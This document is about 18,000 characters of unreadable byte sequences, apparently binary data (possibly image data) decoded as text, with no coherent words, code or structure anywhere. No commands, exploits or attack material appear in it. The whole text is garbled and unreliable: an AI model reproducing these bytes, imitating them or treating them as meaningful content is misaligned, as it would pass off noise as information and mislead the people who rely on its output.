G����}�#NeS�;I���Kx�LT*�+��^���ބ���͑=�ڛ���q�=�1���*��P�0��Ó>Rq7P�F����<v��{��ks�� �2.�I�"���f:��$���1�Q`�2�D��$�W�y��.=���M���Z�g�r��&#��;$r0�	�!
zj��kd0�!B�U�2Rj{�s>��:/S#=R�+��=6�[�5� �����C
�0�$` �BXl�P������O1�B)��``1�{(�$#P��:�M��6�%�3Pq���ӿ�
"%�����x0��AOǐZ���la0�I�6�B^��\L�{Yis�7n�ϑLɟ�4X�cF��'p���IG�b�1$�%` Y�˧�:]աLo8�,�+�1��	���T��2���t���q��bj1v� B�,c$~.�Q�
!���/cW���C6�2`�2u�^��˨�������N�5�c!P����A�57̵��Ue }�d|2��-:���Rcl:_B���-�A-�Im�Gb�i�$��,�̸xv����k�ыҁ�ƃ͖gK�U5E�S*��[�,4�T\Q�=l՗ r�8�A�j(1�5ֶ=֯\��< �*@���n���z� �Ѝ����+�"��	E�����yG5�2!I	��c>��P"�t�b6�̑��%�0�o
X* 7��t#&Q�*�K�U��G$	��2��A�3��m�ιs�f�ņ�!�A@��Qk�>\-���]sR�O"��p�m��q٫��z�$�-���]�$��ؐ-&N&����C�#&�x���a�/~�+ ��"���V~��&�����ڔi(�"&��߭�����෍��o�ë�``�����m����a����W�7&�"AT�C.�,.�������d�t�;��Us��H����� I�҃'a8��!�^�@�|�y�lqi*���R�g����l��L��c�^ip>|��l����.:��#`�)S"���Dn��뿮x}ޮ�� Jp�3���	����!���~�y��a����~���	Z�&^�I�]���*����D�:���@	Nԃz"&���	��@�N����Rn(zq#8��I�_���^�n��p�C��7�"T��׾�ߗ�_^�}�c�q@)J�`qɐ�R�`p�_ݚN�K~8r$�� �qH���= ��"_������%|����q@�@!�n!��@��z&�}��:��
�	��.���E���z�
��~幝H�qB(r@����}t`.&�����S�������g�A6�ޏ~Τ3~�e��%��Y_!F������C�~"��0g��?u�zF-���N���0�i���W/�_�'���X�Ji��6 �+����ЖWY��Y�-<�B��Fp�F��������{���ݡқ��Y

:zy rof���t� ���=
��m�ik �����-����=���8�������$���-zh�ʾk:�������Â=:#�0��3.3���.�=�����Ã>'5�'�'��@���&(\8a\�Ϊ�Db���Z�ȁ�9-B�P��"S"� !d�7p-8d ���Z�<) �A��E����Tiڥ��z��ū��� ZPR`�RB���ڔY"=4���3�в��ְ��S��X$H<#�Mf���<�+�P\:x:%v�Ko�|�)^�g ��	2���������;���	.���#�!S#P��BL90L�f��'�?����T�I`�V�PQ���PM�w�mJ減�D�6�T�������K���{���?)1��ם���%^��c���5�3��@�E3 X�$� :-�U5�Rk�1�Tm�3�5��5�"���#�ɗ}���!�%��e��NK�IcZ#ДT0J���Yxh��&tx���S^�Dٞd~��,b���E���_��A R	��R�e��ك~IH5;�"ą��	��H�<�`�7j�(n�b'�&�W:��Z*
M!w�i�ԙ2� �����C��$���L�LP��^�����;���fy���IP�fJu�w�l�ZN�NK��LE���%�
ת�&�(3�07K��h�W��pS5���㦒&�DAj"���D����6���Z�Rr�&H�
�� �j�B�xPï��*ld��%�=L��f��HЌ���X`�����/�0���a���F%�,<@.�@�+#�-�A��/����uZ�2��4rPM��*g�zL�_��=
I<1��wq����ۚ�̶�#'�S!�\"�T�����|��QC���L=�WJ�)"K/��Pny���uzZ�т{�]&Bh������<�B!\$:�g��(�7ߑ�A�I����?9��G.��Nc~�򺛴��){޵��_|�٧���!Pv>����m�0��:�m�O�ӑy�������_��ȷ������<� l��:=�M�z�^��G1�90�ue����6����!��n�>�������7B���e$Z W؈�Iߘ�%�@.Lhs�wH����u@Hd����/y�� C(B�/�%�����0.,��fE�ڐ1�S�X���M��@F�a�#"~J\"��D�9�i%�c���,j1�P�8B�E�}��a�!�1��ll���� V�s�#�wG<摓��c���A�.AL���@F��d$�8�KV2kr�$ ���N���(H�
��\kDe��ƴ�Е�t�Gd�2Z�Kwؤ�-o�KL�r�H�'��`�s���Y1���R��L�٠�HX��v����(�Mnn��4�'�HPr
�~�L�:	h�v
ҝ�?X��@  !�  ,    @�  ��4������4W�� �W��R��44!������3;��Z�%;�9��As�s*�F��L	�00��˝"++%.�2.!�_+��x�zw�z"�2+<z6<R2� ��_)"))!�ГQ�
�n)��� ����`[)���ע��X6�ت���[�F'�"Dɜ9�6/��ĉ�	Jth�	��Z�T�M�$}�9T�f�j���Z�hղ���^���Q,�d$�gm��C�F��h�b�D)�G�9t+(!�����Q��J�"��x0�B�!
p _�i6W0Q6�4>�-r[f���)W�Ქ�����f��Ty�:cQ���Eд�ҧ��'�d�O�S�g���
,ذc�i���l��0�jK����о������9_DB�c��PO
X���DX\>���g.Ԑh	��}]m!�j�-cn*�V�K7܌W��rT���m�E�PLՐD�	vF�c�w�a�U+�xe�*�UK�q ��׋3�6_}�}I~c-�p#z�0�0� )��;<<�Y>2�pOwiV�?�h�̚����~�p�ڤ��vRn�I���r6!��S9�#s=��!!�uF�:$��Y"	�f�	�T�x�M�H��z���%��UeI�j�J"@,�b-;D�£o�眓)H]����O�P�OD�=��{hh{(��_�l[)��� ��Zz�,�P�>}Jcq�� S����Ă������f|�&�i\�U��zeW(��E�
��氀��1��&��
��X{/u�v�e2�9�t��`���L�k8�����tD���̑��d"5�&��jzp�2~�pK(,V�S�!-����&t�Jw�z�Z�|���}��yX˥�u��Q�R)y�-VW��@� jmG?�ǀ���?�F��n6�����+ �h	4P�W�6�>2�T@Xl�����[K1���q!ظ6�͹��&q�1���Ԃ��y������}��<���Bx�)S�@	.hPm�����`ᣎ]7Üw.����/9��#�9��N�k��&HBQ jv�C�6�(\dM��3�Q�`#�_�j#䵨`�:X�V�P������	B`�}4�N�W�"����	8f�"	�9Et�	�7�fEQ>E|�v@?#�gH	� ��D|�s�R|�/x��"莱��K��R
Ab0��W�J#����r��@>X�5J!t,t���&C�y�Fң�$"V=�qL����&���R��i�_�D"��@�"+0K4��pF�%�x�)Ɋ�4�	*`��Xa��� uJ�@��� C�J@�K����f����?�v���!���|L�g��d|$��M�m�4��M�IP�j�>�[��~�� ?M����ҟcBKIŅ:���Ȧ�( (a����fF5�QC曉ZA>NX
��L��
f�g��k�[;O����ꐧ�������|�?��P�t/c� ��TSb�Am�T��������C�2�Uxt��LH��ʍ#h��V��{��xŐ�np���XrFC@���pR�n��`��Ĩ���=�T:����i�:f�Q��ѣ`M�f�0V��������4�����;�j0y�UF-�Q�*���zw�jcw�O3
���nB%�����x�(r3{�6h���,�:t��,*tqYB�k�Pl5��k����ӧӧ����$���A{�L��	���/Ԋ[�99׹�U�[���8�c�����ی�mH
�v���s��e/N���f؈�U������(�/���Ҏ,э�[oa�ϮP���F�W�`�4�<�0�+�w�4`����Pn��P�����p049VK���e�=��o�0{��E��(��Xٲ��$.q����6wʛՠ���Ԧv�o���������c&s_��5ù�n~����d���PƳ����\�ʀ�ٖ�����@7�F���|	2yU��ۤ�Z�H�Z�6����bc��O��kF������6����l��)�@J�W�S%�)��,����z���ɷ%�9gDcM�>���Ou���^�G2@��f߀J3����!�����6���o�����:Q��W7���'-� ��z8����E��y��Vw<l P�ບ�W��'  0�9	0�6����`��w��h��>�9(!�qSN\��խC���� +@�z�N��O��X���Ep�.y���*TNv��=��.F� �Ӝ�p�9v������A+����<:|�jk�����؁�� $K�_��'/�$����������H��R�қ��`J��U?����ld��gO�����v�	�e��?�=:B�ᝪmA `�^�eo�7|�k��^w���}n��#/#��>���`���>�q@~l>�Wp����q)d���գ����:�~�w���^d��P�@\wVg���
�\�ⷀ�V\8 %�M"@s>�GXb�ցAf�tB1�������P$x(��g2�4X�6x�8�� � ������%�%ŁӁF�Ƿw!h=-�J�ǂ��-�EUe�;x�18�7��5X�i�'����.exG�jjhI �D���n�tE�4��L81��%g���ȅ<��edx�h��k�hW����~w�7|NXJe��E�������>��u�'�_����������D�|C1����(x(�T�H���ĉ}����Y؉��\��]����OJ81nwgxsCP�=�'K��O�U$�x��Ս
B��������(Y���8�U�Ș���5��������r%+RhVPX,�ND2���P�XDK��BU��k�fbXh�瘎���h������%a�Ȅ�(��X7��s >CTX��.Y�-i+�{���9���������H���(��{X��[<��%�1L��f�)�p2i�}u����.����Z�����@ّ��1����+H���w$IPN�P9�Ty�V)�My�IbMA����w�R@��Y`���m0������-B�� jɖ��{oYq)���4��K�r�� f�XThX����O�)X�i�\I�� ����٘~x}4�w@�h��0 =��0 -����.���Ô��[	�T��O��P��P䘛�.taG	�Y��wЕT�OS�����
������h�<�d�xk�)��Y|	���=�b�D4!�s2:/ ���G)P�˙�й���9�G�9kٍz8Xʕ��	1�j�e���9�p�����/�z
��y��������n�J?�#8|�r�'
\)ڞ��':ѢV�n �Z��jg�Ԡ-ڠ�<�b�S��P�BID���)�t���z!:|�!�������..�V�'1ʥ�Z�]
���aj1*�e�_����w��JUC�%f C��	|���)����#v�[��|�O�V�Yj��Z���_����������M@*�:]���C�	�hF��y�J:�+�c� �f|*\�Y�تN�����Z�P��ʓd
�O`!����	��
MjZ���MV1������+���3�C7��������dJk駀�|��)�����z����_�
Az$��:�!@h��u+Ǻ�������b�.����m���/�ְ�)���رY�X
��i:���
���#�%;��i���v3ǲK� ���ɲ1��>0���Ǎ8۳���A�Ai�F��暴�g�!����U �2
��#��W��Z
?��_+�_K= s��D�cd[�Б����Ext�d?kij��I�����)�J����l �*��J�Tk�� $P��:�f���?�jdۻթ��W���n[iX��{�����K�y��J�n���j'z�����v0��g�������!C�c�{
S���Ƴ#��{�O��&�I��Ю4HQ
���� ��K��Js07�&; �i��;��;�sZ�:�����G�����^��ٞ��k�w����̞W@��8L���}����&����; WP��G�K�����r�>�q E$�[~�M�Ub�#��U�̅tB��ʱ9̨N�kta��+YS;��{ q���v�=����g+�Vtͳu�{�E�9���[�t�/�]X�z��`��ТcZÂ�=,�?\�B�?�K�����aۯ������j�ʛKk�U6qD�R�n��+����a�i|࢓\"`!8��7<�><����OӸ4ǜu�v��k)����I���K�� ��E˃l˽����bBl�������zk��kɁZ�Μ\��[�O��g���v�;��k���ͬ��E$�>�EDK� P�:�i��<2\�L�×�u��]����"m�[�|�O�8������ΜMΊ�W��� &[��� O��}\=�	�@L�Ă��=T��@�<�seѺ�n���]J�6ȧ&�t�F�ե$�=J�T[�#}�f}�0�g��u��_��jG3�M7]~l
��ܑ��l��H�!�C�0��p�����{����.���PT���`n'Di"��&|��)��NX�֊�W�Tb-�1��h��i]�ߚ���y��d�sM�u]��y�z���)��r�ԯ�m�ؠp�5��<�1h��8�nk�D��t\n��D���mJf���ɬM����຺�\A-\ۏj���ȹ�����z��]j}���:����w<�Q�'����=8;u����@���vOG$�q5������E�ک���]��-�Դ�9��5�!�s�ɟ����k�?�����M�DB�������U����4�WD��K�> ��3P
�l��!��� �".�\��=�b^�f����9��,���[,�3nA5�������E1�S>2�Ԫ;���VF�;�Kn~"���N钾�\έ�,߭]Jc~�}� ~"�8<���:�"�)ܪ�]b-k�h��!�"���w<%	7��� Y!Κ���?K�@�P����l��>��ւ�\��^N�1,�����������s!��@��l��͎�!�?�f'�IA}�ܓ �p����^��*�>��5�B��-�L�~��[�~�������qM���n��XJ�f�Ҋ��9<A�[��J���4G��"���힬IV�n�����M��^���s�.���^�- @�tA���|�H��{��E�O���Ý������'Y@����U����<�"_�Z{�H�Ӥr�+�C-�{NfQ yi���'U�!������:�@/3@���?��t-��<֪�����L%�Q��1<�����d���횟�_��������K3W
8���L��	�^m? o�`�p�T �Zb�P��������� ���r��̟�������D�_���O�#�����ɘ��Z����������}�(��4{�kbD��W��D	!�'ew��++z+$CCB-B��3.����n������������}�j�������������O1�O��������?=$8������)��>>4=4�������4"��� 22_���Їz��u���2�h#Ґ� -B�ă2���֫��~�HY���ǏCzt��	�X�(��`���bB�V�� l�u#ǳg�s���sGt�{�)p؝T�H��P��!$=xP�G�6����lƱ"ӞT�C
^l;��̩]AR(�9Ө4�p��Ix���*>����fK#�i*7�Ӂ��С���AKڔY���]�z�x)[�m���c{F�8�mp��?�M�د���Jf:����:�xnN�+�%8Tk���{���C~�K�yS���C�{������FL�xc�ɕ/oC������g�T\yށ&��j��gm襧�q"�F�{���M`��巟��苉(v4Bg���/ƈ
�'~6� �%a^ VHÅ�h������3#�O�8B)W��(�4fi�ve,�b�����J�NB�f�" �I�$�O:�\�UF��8j�疀:�[��	a��=�c�!���MפYؚ�W���s*g�!T�)������V�!��=ᘃH�k�6+M=���a()afԥ k��&[����w "�'�Ԇ���y�((�N��Z7:x^��5Ӭ���*�*���B5����>QT5�ƃ@< ǳ����k����$",e���Z�g���-���a��O��1 �+r�1��[k���{����L/��/O�V���<��3�/���
����n��rL/���6D-��w�eq�J1"#H�t�����m��h��C�yt����,Ț,7 D	���7�|�����	5�mx�%$���/���; q��T������xxu�+T.�x>u�L7��ꬷK�WgK�Ɵ?� #<��
��>����}kړ���H����R��r��н��s9�f�8�{�/b���|j��6�?�
#��y�<�L+�c����;,.�Y�麡���G��	bJ>�1�)�_Q��(@�v���[��D��L���Q�������
��ٞ�0�MV��V:�����_��5?���?|Ɔx��|�bB��Ƃ&�-	������@wg�"�0��XWTH�6#!8r�r�ldt��XAv�K~��R&�?�����@�B�I�I�K��F&p�+�ըd��t�2HW��$�+�hKa
�"B5��l �pu��D~,�c��x�Z�o�+��熑�2���H#����M�[�d��~CHF�i-h���G�xr]��Q�VJr�2M�S�q�,W��4�c�`(7��������f��~��HD�#�	ECv�9�$�0;�Le>��\�,#=[�KH�6�3��Y(�jDe�*%NN�GVp�<�T�Z�����ʠ��Xl1��L�A�IS��&Jf?�����4\�Ow�А`@��V_��4�-���G�A�/��
�BrbhR��c󋡭P�΍�43���j�[8��HH�)Io�U���Q���? UcPT���#�f�N�ۦ�����
2x�L���U����x� �YDrv��Z��VY�4������5,Qy  8K%��j�yݢEB h����fF",M�O l�G[�Բ+[if�Z@܍ ~�[ficDځ��J�e-A
���ЋtntۀN�4 � r����\4H��hqɧ��#���,`.�#A���\ۀ&"�ay �מ���Xx��\�w��ܾ��\8�� bG���j p�C̅8�_<C
��)^���-,~O��_�ƥ/cK�_���HN�������Y���b�`L�� Wp�
$��~������hN�����5�`G���6�%��e���g?��O��|��x]����-vԗ1��^:��cIk�%�[ ^�Yx�I:�8G}N���|F��v't�+��U���' �w��UW�e����gY�!p��P���/�Z��P.,��zT7+}�	� ��e~ ��e����Np�eX��
�v����!+C�1��W�@^�H-�l��+\���*��	�������G1�|�����܇Z�:��N�����#c�*��2�^�����q��j:?_�;@*��\ב/������W��
���?�����C�`����VE� ޢ{��@v*��Z�\Wx�N�U�Z#��<�
���(`���G�QN�� �m!��A��z�a�
8��hO;F�������p�} ���V��"�_9�?�%|@����Y��>| � HE
���>�|a��������� �G��|�NM�<�/��^Ȋ��h0G ���R��t@��?�g��	H=�k���?�����0���q/��7}�����t�'�'~�Wy u�k�T��|���p���:3x�Gxi2i�n%'3P �eNЂ�~�L��B*�y��oP^T"�z�g� ��~���1��l��pJ�u��|�J1Ɣ�Z;��b�
��1h�X������������|��8_!`/���x(s�A3��cUU�pd<'m �p6(~P�L8g�H�j�W��d�%uR����uZ��X�_'�}�p��T0~}� H���Hrx�hx���~G� $suh4w�7z8}y���&8X��r����P0H�{�'���p~�8��w��r~`�H�n�qh�	�z�g�M���ha�8z~P���< �LHp���������V����F#}Ũ��0x���߆�7n2P�Uh�g�~���0�& p؏S������yE�Z�� �����sV���V�"I�^��0{EG�<ٓ=��H@���
<  ���^V�!y�2���~+�/�52�_.q4���Z��z� AyN�_Ђ6h~hy~�؆	8�x�4��
 �K��'��\�S���vo��6~����>���y{_h�KƆ�uY^��u�tQȗOyd��/_@�%�ʓ�ZY����x� �`	�K��Ђ/p�i����� _��4vBY�߈��^��v�w�jI��MגJV�x�������~�y�ؙ�����7�*qٓ����لR�ɛ��~Й�`���u��Y�	Ii�h��i4f��oB|�w�q�n��
���Y�
z����9�$��dݸ�P7�G��%闳���X��r$�d�f����}�nr0~C8��W��X_5Je�Wy���Hi�遬��)�+Tk����y�e�9�����H���ȓ#:�\�wJ�a�w礬؊d�dz|d��d��u�xn��p�r�xd�
���ٓ��
&��雟o]J�GV���f�>��A:x!09hd�T�o癞pLx������b7��:���d�:�@�� � y�*�gCw��v�h|��+G[Gt�uD3��Z�D#mȚ�
Sh3+�g�ɓ|�l P����逮��̹q��n1�X���Y������*2�f|I��7�Yj����������0t���'���j�*v�W�
{�v��wp?�f;���f�`@�R���*}`aD��� H�K�\�^W9
_@�<��=Ш䊮��1��.���i���uv�Fv�J��i��wI�۩  ��dI���ʩ���
pa�j��6�%zke�a�W�e�v˩My�o ^V ���wd% �1&���J���n�@��%B �4 `�#��jy<)kp���+���:�0�����ё������O˩�'� �|`,'�
�
���_�o��^H�(J�� � m��jZX�
i��J�X ��Ĳ-+�������x�,��_v��*�g�Dw�����;���˵�[��f��کH���˩֘d���`�Qk��� zD�yً�Fip�S ���QK~:��� >�Xķ9*��Z�5K�k�/0.�$�>�`��* }�q��d�˴d7����`|�
�;,�~u�6|�H���{{�WИ�{��u��f��*�V@�|v��7<ܩG�vs�$м����0����6{!3����ypũP�h��pd
P�|�ǃ�l��t�m�
*Y�����z� ���㫯�Z�H7��|�p�& �g�}�u~\"�'o@�J��Ǌ�Ȭܩu��xo��|,e��T�.�fEV4�rƻ\�k�� �$�|�:oi�P��\�.��K�}�G��@�ȹ�
�֔،��|�Kv�,�u<�	{a���79�p����|��lʅ67�,���^��0t�, ~ja_�.>��b��|@�B�5���y��,��Z��t�7�,��P�R��a���,��v����}얦f�,M��H���ϩ���l��+}��ǡ�Ӷ+��|���^؝n�p�~L�@�." �5.]�����m����?C�h�8�Ԏ���d�iMb����x�e����p���s��2l�@����_�ׂ��D�����Ǩ�7�����\��0��L���  �+��$��y8�����7���sm�J۽��2+���l|����ͬ�
���@���^v׽�|����*=؃]��'ش���+w�aW`E+�0Ɩ�#��١���X��٠�_�-6ؒȇ��� ��=�p�����}��\�� �'���� ��TXj]�x�� �;�� ������Dmr����� 0����m�i���%N�`Kv�A�(!����T4�k|$ �F�P�q�-9~tl�B����R8m��DM�zd�!������	4��U��K������O<��~��&n �*u0�V@�n���n�Ꮌn*� #Ya�E�q� ��W��ـ����#�?�V��G DP��钮��u�`J~����o�	~�N��FYu^v[�߱�߫�r
;��^�en����bu�_�^ȹ�`��`��� �H�SG�ك^���W`�>����1���|��i h���]᫠�{)� n�:��J�\na/�k[��� ʺ����@pd�ަ��zv`Z����Nh,�ve[���JA��.��n�N+��о�Ӯ<���0�
����yw _�gw����C^�s��f�ٰn �����N' >�^��gu/+��fa�n��`Z�R����k�d(�\��L�"PKtE~��W�Ђ�74��BJ��[�L��P��~dx����\�����������h~�z� �S��~*��n��>�x���P��,��d��RWfnR�_8�REh�B^^�ۍ��s���]��p�eP�s�u�f�����r�O�k[�ÿ�������9oE��f�:����e���k���%���V4��V��M�>�l�ٳ���\!>@�߾v@�n�9ۯ� S S�SXD��~)jeH�X~����&' �~V~X���T��l} ���R}j��'~�� ��������������n��e͓����Ի���w��@*�@>~�m8?�/�� >-->�������!.�|������v)R`Hqo܇�}1p����j���X��g�G��6.*i��q!qA�C���)�VV�Re�?�`�EŦk��
My�#��~bʴ)S4��9���ܽ� Oފz���Oބ�ӊ���Āq^��B�H��슜(
�
�ffjE�Q�T����eL~`Ҵ�(��xyRn��P3�x��4k4K=�Z�:��`i.����ι�|�j��G@�c���c�X ]��0�A4�[E9W"~�P��^��& R��ཅy�t)q�c�<����`��2[������ �Fh(��hI,c�i�1��b#�l~��=���n���[`�$�@�X4��g5�A����}���^Ɇ#_! PÏ~��Kz@��M����8�5�L:��TVi�Q�$��w�2���XyZ^�A��f��F��8��Cn���!�X"����-��C4ًR�����8:��8��WQz5D�XMIJ~�`��%W
U�P�i�ǂEIZ����Y�@�� t�ɛ< ܞ&���r�
�V����5�2�]݌�M}h��XMB�S�z�l�4�_%_��G-��z$���H�����H��*��5PV����#+��h�AW$�j�4��E�2�� KcP��d&0�`(8E)e����*&L���b��ɨ��`1��ĭ�v�/� ,����'�(d��Rh�ގ4ݴ3�/x�qm
�U�gk�Kǵ����D�.&<���l��Q+��ݓ�l��/CNm9w���3�< �|-����p���x4A�t���N�6����#� J~��`���Ƀ�J e�ٔ����{��L"K��R�[�;Y�x��耡�����,9'��c��=%
� ㍇ EB��/���*:`��\�E��CE�n�GZ�<�|�������6�M~D���L �r�Y�@~ �҂"���o�^Y�B=Y[�@B@B)���(��	kA�X���`���H�}<@�`�����~P��35�TTj��H�و�K����U���t]��`/�P(�{�P@|g�T8��������x�#�WC����Q�j��6�0�d/�6D"V is��X��2'Ȥ&7��Nzғ\%�PE�� ��P?p1V	xa���
Dᖷ�a	��F5���� Q���=ioP��L=�c���_ɭ!�}��b�v'�?7��� dI�tJ~�t)y0YL�H�_	 ��}�|�h���@A/})�5�P��zVL�!sh��Hr&:�m]�}I�F3���F�x���45�E�7�T�����0����R�s1�<���G�y�"��?�q�P #�
���<੼�B���qݓ=@Б�Ou*T�ɿXT���@��q�!��vq
5����2�yߤR�C� �41l�P�B �N�J�a35�^Z2Ԣ��Im�f���1�ܪ���=%��%�� �(������K�>0 ��kE�2�j��e�����
愜~؀�O:�沄�eA��<6$�*ꎠ�@6�(��\E!�B5������*t� +�N�U��V����<��WN6s�}FX�[,`����*(�"\	 7����Q�.׹�DaЀ,�m8�lВ��(P�*P� b����{����ͱ�p=bʗ'H&Vq\�:6-��.2�(����pC��t� ��H��J��`�K	8|�,�,�A5�$,`<0t,^<�
,n�9���L;���W?�����^tи��pD����9s")�n�<�O���W��$�Qax̠���9���G�l������p&��1;��4Hm���š6X'
��M����ܻ����!2�я���sK֥a�:*a!�0ͮ������]�F�aԤ�a�S���Q�І����^�@�{�{���?������ BGe3;��x���:WA��}�v��L"x�dJ�2:ͿWݫ^��0�#��xd���]��xo����>x��Μp#"�?h���%�t�^�b����#�f�PD�Q�G���cc���gY �����M��"?I�(�x4no	���X��y�@��,�ݘC�9�4	lt<���//؆��C݇lC��<x��ul:�л)�Z�B%2�yͣ�����+_����c�'��W��A����[��gO{G a�AR�3��q|w!p5[�	C�CR\����^�;_����>�+������>J�P��������{�vO�����U��PA���r7��� P�VjԴE&GƳw|G"��| �I��^�Z3�?PG�(�(��6c4)�a+�T�Y��z�+�C�#:( 5p�(�m@�ǂX� Ơ~�'�8���:�'���3�;��f�7��xQ��v������p�6A�8��_wp����}��w1��cP��K0T@{��I��?�Z�K�K���Y!�u�T%-��<�҂JE�&+�J��" �ň�h��8���J�HQ��(G?pf�j���t��f �L�FNx�X:|�k���5�\؅���g1ca�l$�M���LAt%P��a�cfN�Y��T؁{8�ԨTb�x&hR]kՍ��Nญ�� ��9Ku^F�>�� 5���8�@�l^�g9���FZY�P�X�Y%w��c��^����0B<����M�L� �cB�	��p "�Yّ�8�� ����X�e�(��'�+YqY�xT�HLEj��CL�����<�#�y&w�h���ՓH���`�c������y�K�xF+ 9P1���!9�fB��(�+��US�*��_Y��x��hT�K����BR�GI��z���W"n��F)_{ٓ����v��r�t@G����q^OViԁ�9��T0��/	�HE�`yj��b��t�h9�_/0������T�9��)PUa�Y��Nٓ?�c��oh���U���e��%"Vќ�i�	��9�H5�O��	�	`��9���LA�Ґ��i��� ?�Kp�����2"����Y�l��c=so=�������Ou3�9���I��Y�(��靵��75���E�������ٟJZ�s���}�$P�%�����t�j�.���d٠����)�J�/������Y+�SD*4 ���'���+�=��Rj���J���6*E0�.��bj�/
�����	�'�"b�|�GJs��o�tM��v�=��)�S��习]*k4Z�[Z�w0�c��ڟ*ژ����zw�A�(Oڜ{��������R���*�TÝ�i�֐������ x�#ࢠ��{ʡ�jW�c�W��Y<F"�xU"4B˄���UU��� -��OUP��Tn��֨�$�����	O� H�*�]I�pّFE��Y��P��u���3�Zل��������EI"l����x�x�K����t�H��ߵb����ߐ������J�"+�˨��z�#�޺�ZZ�'IE(��1�#��K�O�a:K�<۱�(�@��B+�5�^5��H���	;�(P"��P�Q;�C�VYg�]�X�б^��+��<K�';�2K�7ڥ^J���@�5�c�Jh�_��q��u���w�vH�밮��R;�H�OK���~�KW{�YY[�f���_Kjw��2��o�h�����l��2���;��+��;�����+�����{���밋ۺ;�࠱�b]����$��8t����^�����[�"+�K�b��x+�����'�����۽�{�����{�������K��뼙��;5���]����ѫ��;��;��������F�L��۸������[�˾�g�����d7�%���#�������y��J���[��;�&l���T��{��[[��x�l��;�ʥiY�ת�e��&[���u[�H\�,̽��L���.̺�����8�C<]��é���:���^L��K�H����S��)�,Ťȸ�������+�{�������p{�

�b��TƀT��;�]|�lɧ��{Kǰ+��ǂ{��㛉},-���{���h\Ą��.{������̿���4,ɔ�A�R[l���������뿷��8{ʨȜ��j[�Y�ڸ�aĲ���[�{̸l̞�J��ỽC[�����l�3��!\��[f��([��ii.� �^ZƲ�Ɛ��ڜ��l����Q+���t��ƌr윷ɬ�cϩk�q˹�h�`���,�������"�����K��/\���=�v̷+��]�5L�����̳݇����]��0�>�!-��C(��{ ��2�ƭ�ޠ��L�-��v�����3�ե�0  ^��Ӥ�Y�c�-p���!�Bݹm�%k��(��[���a�&M�Q-���O�[�W���,-�:|���,�_�l�+�`<@� �W��9l+`4��=
?P�&���i���
Z�8��� ��8�Pݸ*��p�.��L��@&�;�e�4`�؍�g�]m�����K�.0 �MC�&�f`3p�l���-`3�@�R���� k�l��0y���-�L� C�
 +�gW�+F����4 @@���+��H�f&��0P@&��*>�����߽�O]��d�. $��)N � ���60�-� P��=D��pԬ�Fb_q��}�=�WNg=$@�Cn��u+�Q���Ѣ��0=P��ݚ��Q �@F�K�-�C@�E��N��7����]�(��+�_�
P�)N�����+ ��<�-܃��T` ��� �<�])>ڃ��*���*��&@S��~��;�n`�������"�*��*= �|���X����*<0Ǯ�MC�>�M��$� ���n�V�"k�>t>�$ ���k�"@����nM��=PԮ�B� O� �NNS�@�o���ֶ\`օ~>��MTE%�Zͭb�M������k��dh�~K�>�ݞ���:��N= �^�3���8�G���n������+@�� <�(^����]9 �(��?�d�^o�˻@ �� =���тL^�5f-����;' &�4,��/�J%���y�]Q ��f0�]�+������n���n��I|ʫ}�
��}�ܜ��. =��@?N�� �؈�+@ő�;����`�fog��i��0�MS@�� �9^� V��> \=�k!�/`��-@��Ͽ�Cpt� ��$����QP������C@fM7 �
>������*�������+':��&$�
#+�����6.SE��CS��=/mz�v�<�+4=
=$�����`��S��6���蚘"�ES=	^�7�&���p����
�*�M
Z<�1�O.*Eve���O"���Рqő�'� ��%J��[5��%l���E�(�j��NS�E.���Hsؔ+�q�t@��Z<p=�f���?�h�(��,3+@�`�	0`p��g[*�C��Y���<u݁S����"�-������`3V�tx�x� ���V1W�$�pC�)!G�D�b$LiZ�&������fIC�t`�7��X��"
�k�>�[q�;��([Vπ�as�K���nv�N����"a�Pu� �]�CmY^e�y�MkB�`�q���Mp��@[���ڈ��k��dJ@�1�0����6:1�#����#�%�\%�ѳK~56U	+De�:�mˋBd@c���	8���z����?X�Jy�Y��C��%2� &Հ�8Is@x_P1~�\�6s��W"?�p!�*p�o��eZ5#F:��-P�l+�� K2v�7L��>Y��q;*�܏�6�K�ѸA0B�� +�PՏ�T�/NSMpD@����l�^�瞱F���}�괟�$<� ܎U�c���0���Rm��@ �D@T衛Q���)��qT�eEq�������%�ب��#�����r��Fm�5�J�+�:�T�� �����*�����h��[*�W^5���zt;�F�n-�Ή	.
3���D��� vUy#�,	�/Ok��NL�D��<��/��1F�.�!A1��.���i�1��@��#��ܒ�7�[�z��r�?�P��Μ�Ḵ�C�G�ύ-4�����xm� r���]D�f����cۦn�Z��t^��z�u��:6�V*0�,���5��;J[�hۧ�:1&�k���`�2�S"�C�i86d���-�f�v�@ڟ=��hl6�xT����X /��*�3ݔ	5���쨇* ��ܝ���6���L*�7�Ԁ6GP�dD���H̞R#��e
�&�#���*����$����`"�D�(։U�tXCĘh� ����~��OF=H��L ������X �BL�b$�H�����7傖��]	�Y#J��x$II
��� �4� \�$����h�52FC��r��CL���S�jh���Bo8XA��V�D%
1� 6��4E��bSY���ƍ`"3p�u����<B�9�� j��� ��^2�]��a������2�$��EGE�m$'�M	<P � !��� �r S(�q7<3 ܡB��QR"�����`(�k0�LQ=�� �X"�<R7V
j&�	�2;|I���ٯ���<�r��f3}Ѿ��s�IR��ڤ�\�W6���.v
��}eV�d��G L@݀S�Uu��-b������$5(A#P�Ş4��&w��J`(̫^��Ç*������=TT �An�C)����<��t��f�?d2ɘ�/��X��?贙�Z���Z��R��8�;[���GL�9�f�V��pS*�N�����TӉzk�����f��tY��q��t}C��'������!u�X��ՂP:l�^�A7�2H�d�V��5!���N��6B�!���1��&\�k�g�0X�n�<� `�ZKT�n�^�2����E���։�L2�'t�k�b��(,�e��u�&�>X�I�:�	���+�n�ͅP<0xOܜcy���:y��\���G{�ɰ�E�� ����R�������7�Z6���F�r�s���̬en:�X,u����-��Qg�0X4c9�0HDo��6�z�nm��%�!͖q��S1�g��!� �Q2�F�a�),o��P^�f��i3��hF���u�E@���Z��&2[gb{�2��PS���@�����]�B�0]�M��md� ��̲��с���L��x�
�8'���r�5�AH�����Z����m���W;���ؼ�����x��]�(�{��7�7��F2[�:@���4Gh���ާ�W��������e��Y��fם#��[�@P���s5�y�������;]~8P�@�,Ehbq�̊��R�R���:P�C4L��9 T,��r����nߧ����[��Nt|pD�O�����e@����)x��o�'HM�f{���r�W>昏9��x��<R��Y�3��oA�=;��>�!�OW��c?{��������T��g��Y��=*���9ѐ6���6��Џ{
����O���~����F��G@��Ox��
)0=���)F�唟x���r�c~ rU�a�~p4�D��+�'sWU7��{f�k�zg@{[G{d��Qp�� °V�uW�u8|�g|�w4�
